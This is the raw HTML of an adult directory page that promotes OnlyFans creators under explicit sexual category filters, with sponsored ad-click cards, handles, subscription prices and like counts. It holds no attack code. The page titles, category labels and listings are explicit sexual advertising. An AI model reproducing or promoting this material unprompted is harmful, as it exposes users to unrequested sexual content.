

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creatorlovers.com/onlyfans/boy-girl/facial/masturbation/striptease/
body_size: 10373
content:
<!doctype html>
<html lang="en" data-theme="bumblebee">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="description" content="Find the best creators online"/>
    <meta name="theme-color" content="#afafaf"/>
    <link rel="stylesheet" href="/assets/all-20.css"/>
    <title>Discover 37 Boy/Girl, Facial, Masturbation, Striptease OnlyFans accounts to subscribe. Scroll down, and choose your perfect model that blows your mind!</title>
    <link rel="icon" type="image/png" href="/assets/favicon-2-144x144.png">
    <link rel="icon" type="image/webp" href="/assets/favicon-2-480x480.webp">
    <link rel="apple-touch-icon-precomposed" type="image/png" href="/assets/favicon-2-480x480.png">
    <link rel="apple-touch-icon-precomposed" type="image/webp" href="/assets/favicon-2-480x480.webp">
</head>
<body>
<!-- /header --><!-- navbar -->
<div class="navbar bg-clover" role="navigation">

    <div class="navbar-start">
        <div class="">
            <a href="/"><img src="/assets/logo-2.webp" height="256" width=""
                             class="flow ml-5 md:ml-10 h-12 md:h-24 lg:h-24"
                             alt="cherries"/></a>
        </div>
    </div>

    <div class="navbar-center">

        <ul tabindex="navbar_pop" class="menu menu-horizontal rounded-box break-after-avoid font-bold text-xl text-black">
            <li>
                <details class="auto-close z-50 text-black-white-b">
                    <summary class="auto-close text-black-white-b">
                        Top
                    </summary>
                    <ul class="p-2 border-2 w-64">
                        <li><a href="/onlyfans/popularity-top/">&#x1F3C6; Best OnlyFans</a></li>
                        <li><a href="/onlyfans/price-free/">&#x1F193; Free OnlyFans</a></li>
                        <li><a href="/onlyfans/price-free-trial/">&#x1F504; Free Trials</a></li>
                        <li><a href="/onlyfans/usa/">&#x1F4CD; Near United States 🇺🇸</a></li>
                    </ul>
                </details>
            </li>
            <li><a href="/onlyfans/" aria-label="Search OnlyFans Models">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <path id="p" d="M21 21L16.5143 16.5065M19 10.5C19 15.1944 15.1944 19 10.5 19C5.80558 19 2 15.1944 2 10.5C2 5.80558 5.80558 2 10.5 2C15.1944 2 19 5.80558 19 10.5Z"/>
                        </defs>
                        <use xlink:href="#p" stroke="white" stroke-width="4" stroke-linecap="round"/>
                        <use xlink:href="#p" stroke="black" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    <span class="hidden sm:block text-black-white-b">Search</span></a>
            </li>
            <li><a href="/blog/" aria-label="OnlyFans Reviews Blog">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <path id="op" d="M14 19C17.7712 19 19.6569 19 20.8284 17.8284C22 16.6569 22 14.7712 22 11C22 7.22876 22 5.34315 20.8284 4.17157C19.6569 3 17.7712 3 14 3H10C6.22876 3 4.34315 3 3.17157 4.17157C2 5.34315 2 7.22876 2 11C2 14.7712 2 16.6569 3.17157 17.8284C3.82475 18.4816 4.69989 18.7706 6 18.8985"/>
                            <path id="ip" d="M15.2071 6.79289C15.019 6.60475 14.7636 6.49934 14.4975 6.5C14.2314 6.50067 13.9766 6.60734 13.7894 6.79642L9.23859 11.3927C8.96317 11.6709 8.77544 12.0238 8.69867 12.4077L8.51942 13.3039C8.45385 13.6317 8.55647 13.9707 8.79289 14.2071C9.02931 14.4435 9.36824 14.5462 9.6961 14.4806L10.5923 14.3013C10.9762 14.2246 11.3291 14.0368 11.6073 13.7614L16.2036 9.21061C16.3927 9.02341 16.4993 8.76856 16.5 8.50249C16.5007 8.23641 16.3953 7.98104 16.2071 7.79289L15.2071 6.79289Z"/>
                            <path id="up" d="M14 19C12.7635 19 11.4022 19.4992 10.1586 20.145C8.16119 21.1821 7.16249 21.7007 6.67035 21.3703C6.1782 21.0398 6.27135 20.0151 6.45766 17.9657L6.5 17.5"/>
                            <path id="cp" d="M12.5 9.5L13.5 10.5"/>
                        </defs>
                        <use xlink:href="#op" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#up" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#ip" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#op" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#up" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#ip" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#cp" stroke="black" stroke-width="2"/>
                    </svg>

                   <span class="hidden sm:block text-black-white-b">Blog</span></a>
            </li>
        </ul>

    </div>

    <div class="navbar-end">
        <a href="/random-model" class="mr-2" aria-label="Very Random!">
            <span class="text-lg md:text-2xl"> &#x1F62E; </span>
        </a>
        <a href="/random-top-model" class="mr-5 md:mr-10" aria-label="Surprise!">
            <span class="text-lg md:text-2xl"> &#x1F929; </span>
        </a>
    </div>
</div>

<!-- /navbar -->    <h1 class="text-center text-lg md:text-4xl font-bold mt-5 text">TOP 37 Best Boy/Girl, Facial, Masturbation, Striptease OnlyFans accounts! </h1>
    <div class="text-lg md:text-xl mt-2 breadcrumbs max-w-max mx-auto font-normal">
        <svg xmlns="http://www.w3.org/2000/svg" class="hidden">
            <def>
                <symbol id="remove-icon" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          d="M9.75 9.75l4.5 4.5m0-4.5l-4.5 4.5M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                </symbol>
            </def>
        </svg>
        <ul class="mx-auto">
                            <li class="break-after-auto"><a href="/onlyfans/boy-girl/"
                                                class="pl-2 pr-2">Boy/Girl 👫</a>
                    <a href="/onlyfans/facial/masturbation/striptease/" aria-label="remove boy-girl from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/facial/"
                                                class="pl-2 pr-2">Facial 😊</a>
                    <a href="/onlyfans/boy-girl/masturbation/striptease/" aria-label="remove facial from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/masturbation/"
                                                class="pl-2 pr-2">Masturbation 🖐️</a>
                    <a href="/onlyfans/boy-girl/facial/striptease/" aria-label="remove masturbation from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/striptease/"
                                                class="pl-2 pr-2">Striptease 👯‍♀️</a>
                    <a href="/onlyfans/boy-girl/facial/masturbation/" aria-label="remove striptease from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                        </ul>
    </div>

<div id="filters"
     class="border-2 border-solid m-5  mx-auto max-w-max justify-center text-center center overflow-visible rounded-box
     collapse collapse-plus">
    <input type="checkbox" class="peer" aria-label="open/close filters" checked="checked"/>
    <div class="collapse-title text-xl font-medium peer-checked:visible">
        Filters
    </div>
    <div class="collapse-content">
                <div class="grid grid-cols-2 sm:grid-cols-4 md:grid-cols-5 lg:grid-cols-6 xl:grid-cols-7 max-w-max" role="main">
            <script>filters = document.getElementById('filters'); filters.parentNode.removeChild(filters);</script>        </div>
            </div>
</div>
<!-- deck/start -->
<div class="p-4 container flex mx-auto">
    <div id="infinite" class="grid gap-2 md:gap-4 lg:gap-5 xl:gap-10 grid-cols-1 sm:grid-cols-2 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4">
<!-- deck/card -->
<a href="/adclick?refId=165_177_180_9ec4684c7b0f563e" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/ab/177_180_86686e98.webp" width="320px" height="320px"
                     data-src="" alt="Nina Fox💕"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @nina.foxie
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Nina Fox💕
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/yourbabygirllxoxo" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/of/ps/320/y/yourbabygirllxoxo.0.webp" width="320px" height="320px"
                     data-src="" alt="Rose Hayes🌹19 years old"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @yourbabygirllxoxo
                                <span class="float-right font-medium text-col_ofb">$3.50/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Rose Hayes🌹19 years old
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 310.0K</span>
    
                            <span class="inline-block">&#128248; 310</span>
    
                            <span class="inline-block">&#128249; 83</span>
    
                            <span class="inline-block">&#128466; 389</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=168_180_183_548c7a1c63fd8df1" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/ab/180_183_869ac36a.webp" width="320px" height="320px"
                     data-src="" alt="Lena💥"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @selena-bloom
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lena💥
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/emma.exhales" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/e/emma.exhales.0.webp" alt="Emma Exhales"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @emma.exhales
                                <span class="float-right font-medium text-col_ofb">$9.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Emma Exhales
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 129.1K</span>
    
                            <span class="inline-block">&#128248; 3.4K</span>
    
                            <span class="inline-block">&#128249; 505</span>
    
                            <span class="inline-block">&#128466; 3.4K</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=167_179_182_90f25041150d7cbe" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/179_182_f52347fb.webp" alt="Lara💕"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @clarablanc
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lara💕
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/riatheravenous" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/r/riatheravenous.0.webp" alt="Nurse Ria"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @riatheravenous
                                <span class="float-right font-medium text-col_ofb">$13/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Nurse Ria
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 111.4K</span>
    
                            <span class="inline-block">&#128248; 655</span>
    
                            <span class="inline-block">&#128249; 507</span>
    
                            <span class="inline-block">&#128466; 601</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=151_155_159_65d3b481c9c919d7" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/155_159_4e1f7fbb.webp" alt="Sarita 🫦"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @saracore
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Sarita 🫦
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/inbedwithbambi" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/i/inbedwithbambi.0.webp" alt="Bambi Sage"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @inbedwithbambi
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Bambi Sage
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 1.1K</span>
    
                            <span class="inline-block">&#10084; 94.0K</span>
    
                            <span class="inline-block">&#128248; 2.1K</span>
    
                            <span class="inline-block">&#128249; 161</span>
    
                            <span class="inline-block">&#128466; 892</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/liasins" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/liasins.0.webp" alt="Liasins | ONLINE NOW"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @liasins
                                <span class="float-right font-medium text-col_ofb">$10/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Liasins | ONLINE NOW
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 95.4K</span>
    
                            <span class="inline-block">&#128248; 180</span>
    
                            <span class="inline-block">&#128249; 23</span>
    
                            <span class="inline-block">&#128466; 189</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/anngianine" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/a/anngianine.0.webp" alt="Ann Gianine ❤️‍🔥SEXTING &amp; CUSTOM V.❤️‍🔥"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @anngianine
                                <span class="float-right font-medium text-col_ofb">FREE/30d</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Ann Gianine ❤️‍🔥SEXTING &amp; CUSTOM V.❤️‍🔥
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 63.9K</span>
    
                            <span class="inline-block">&#128248; 1.1K</span>
    
                            <span class="inline-block">&#128249; 20</span>
    
                            <span class="inline-block">&#128466; 1.1K</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/lilianafenty" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/lilianafenty.0.webp" alt="Liliana Fenty"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @lilianafenty
                                <span class="float-right font-medium text-col_ofb">$10/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Liliana Fenty
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 43.7K</span>
    
                            <span class="inline-block">&#128248; 6.7K</span>
    
                            <span class="inline-block">&#128249; 373</span>
    
                            <span class="inline-block">&#128466; 683</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/kinkykiwichick" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/k/kinkykiwichick.0.webp" alt="🌷Angel🌷"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @kinkykiwichick
                                <span class="float-right font-medium text-col_ofb">$3.50/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                🌷Angel🌷
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 32.3K</span>
    
                            <span class="inline-block">&#128248; 1.2K</span>
    
                            <span class="inline-block">&#128249; 59</span>
    
                            <span class="inline-block">&#128466; 523</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/imgloriouss" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/i/imgloriouss.0.webp" alt="Glorious 🌳"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @imgloriouss
                                <span class="float-right font-medium text-col_ofb">$10/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Glorious 🌳
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 27.4K</span>
    
                            <span class="inline-block">&#128248; 251</span>
    
                            <span class="inline-block">&#128249; 75</span>
    
                            <span class="inline-block">&#128466; 255</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/autumn-nicole" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/a/autumn-nicole.0.webp" alt="💋Autumn Nicole💋 *FREE*"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @autumn-nicole
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                💋Autumn Nicole💋 *FREE*
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 15.3K</span>
    
                            <span class="inline-block">&#128248; 1.3K</span>
    
                            <span class="inline-block">&#128249; 305</span>
    
                            <span class="inline-block">&#128466; 959</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=159_167_171_72fd1d0bbe129848" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/167_171_234b78eb.webp" alt="Luna 🧸🐼"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @marialuna18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Luna 🧸🐼
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/princessofhelle" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/p/princessofhelle.0.webp" alt="Elle of Hell"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @princessofhelle
                                <span class="float-right font-medium text-col_ofb">$17.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Elle of Hell
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 12.8K</span>
    
                            <span class="inline-block">&#128248; 778</span>
    
                            <span class="inline-block">&#128249; 102</span>
    
                            <span class="inline-block">&#128466; 454</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/succmydic" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/s/succmydic.0.webp" alt="Maddie💛🧚🏻‍♀️✨(NO PPV)"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @succmydic
                                <span class="float-right font-medium text-col_ofb">$15/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Maddie💛🧚🏻‍♀️✨(NO PPV)
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 9.5K</span>
    
                            <span class="inline-block">&#128248; 1.3K</span>
    
                            <span class="inline-block">&#128249; 445</span>
    
                            <span class="inline-block">&#128466; 562</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/joymermaid" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/j/joymermaid.0.webp" alt="Kawaii girlfriend"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @joymermaid
                                <span class="float-right font-medium text-col_ofb">$7/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Kawaii girlfriend
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.3K</span>
    
                            <span class="inline-block">&#128248; 1.5K</span>
    
                            <span class="inline-block">&#128249; 318</span>
    
                            <span class="inline-block">&#128466; 995</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/avataylor94_" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/a/avataylor94_.0.webp" alt="፠A፠v፠a፠"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @avataylor94_
                                <span class="float-right font-medium text-col_ofb">$8/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                ፠A፠v፠a፠
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 8.2K</span>
    
                            <span class="inline-block">&#128248; 212</span>
    
                            <span class="inline-block">&#128249; 170</span>
    
                            <span class="inline-block">&#128466; 345</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/cheekssweet1" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/c/cheekssweet1.0.webp" alt="Sweet Cheeks"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @cheekssweet1
                                <span class="float-right font-medium text-col_ofb">$6.50/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Sweet Cheeks
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.3K</span>
    
                            <span class="inline-block">&#128248; 448</span>
    
                            <span class="inline-block">&#128249; 103</span>
    
                            <span class="inline-block">&#128466; 271</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=166_178_181_d76a9f17240c6fa9" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/178_181_5c9538ce.webp" alt="Selena Bloom 🐭"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @selena-bloom
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Selena Bloom 🐭
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/adventures_of_a_bbc" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/a/adventures_of_a_bbc.0.webp" alt="adventures_of_a_bbc"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @adventures_of_a_bbc
                                <span class="float-right font-medium text-col_ofb">$6.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                adventures_of_a_bbc
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.1K</span>
    
                            <span class="inline-block">&#128248; 357</span>
    
                            <span class="inline-block">&#128249; 65</span>
    
                            <span class="inline-block">&#128466; 213</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/pinkporcelainnn" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/p/pinkporcelainnn.0.webp" alt="𝒫ℴ𝓇𝒸ℯ𝓁𝒶𝒾𝓃 𝒦𝒾𝓉𝓉𝒾𝒾"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @pinkporcelainnn
                                <span class="float-right font-medium text-col_ofb">Free</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                𝒫ℴ𝓇𝒸ℯ𝓁𝒶𝒾𝓃 𝒦𝒾𝓉𝓉𝒾𝒾
            </h2>
            <p class="truncate">
                            <span class="inline-block">&#128064; 880</span>
    
                            <span class="inline-block">&#10084; 5.4K</span>
    
                            <span class="inline-block">&#128248; 202</span>
    
                            <span class="inline-block">&#128249; 79</span>
    
                            <span class="inline-block">&#128466; 194</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/mymiesexy" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/m/mymiesexy.0.webp" alt="Mymiesexy"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @mymiesexy
                                <span class="float-right font-medium text-col_ofb">$14.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Mymiesexy
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 5.5K</span>
